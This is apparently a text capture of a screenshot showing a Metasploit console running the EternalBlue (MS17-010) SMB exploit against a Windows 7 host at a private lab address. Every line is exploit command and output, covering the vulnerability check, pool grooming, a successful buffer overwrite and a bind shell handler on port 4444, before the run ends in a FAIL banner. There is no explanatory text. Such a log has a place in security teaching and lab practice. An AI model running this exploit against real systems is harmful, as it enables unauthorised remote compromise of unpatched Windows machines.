 [msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit ]
[*] 192.168.1.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.4:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Se
rvice Pack 1 x64 (64-bit)
[*] 192.168.1.4:445       - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.4:445 - The target is vulnerable.
[*] 192.168.1.4:445 - Connecting to target for exploitation.
[+] 192.168.1.4:445 - Connection established for exploitation.
[+] 192.168.1.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.4:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.1.4:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ul
tima
[*] 192.168.1.4:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Serv
ice
[*] 192.168.1.4:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.1.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.4:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.4:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.4:445 - Starting non-paged pool grooming
[+] 192.168.1.4:445 - Sending SMBv2 buffers
[+] 192.168.1.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.4:445 - Sending final SMBv2 buffers.
[*] 192.168.1.4:445 - Sending last fragment of exploit packet!
[*] 192.168.1.4:445 - Receiving response from exploit packet
[+] 192.168.1.4:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.4:445 - Sending egg to corrupted connection.
[*] 192.168.1.4:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.1.4:4444
[-] 192.168.1.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.1.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=